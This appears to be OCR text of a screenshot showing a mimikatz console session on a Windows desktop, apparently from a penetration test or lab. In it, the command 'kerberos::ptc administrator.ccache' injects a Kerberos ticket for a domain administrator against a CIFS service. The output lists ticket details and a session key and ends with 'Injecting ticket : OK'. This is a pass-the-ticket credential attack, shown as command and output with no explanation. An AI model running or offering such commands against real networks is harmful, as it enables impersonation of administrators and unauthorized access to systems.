 Computer ▸ Local Disk (C:) ▸
Organize ▼ Open New folder
mimikatz 2.2.0 x64 (oe.eo)
Recycle Bin
Firefox
Notepad++
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc administrator.ccache
Principal : (01) : administrator ; @ bj.jyj.com
Data 0
Start/End/MaxRenew: 2/21/2022 3:14:13 AM ; 2/21/2022 1:14:13 PM ; 2/2
2/2022 3:13:52 AM
Service Name (02) : cifs ; KEVIN.bj.jyj.com ; @ BJ.JYJ.COM
Target Name (02) : cifs ; KEVIN.bj.jyj.com ; @ BJ.JYJ.COM
Client Name (01) : administrator ; @ bj.jyj.com
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; for
wardable ;
Session Key : 0x00000017 - rc4_hmac_nt
047a5720a613fc7993610192a3896461
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _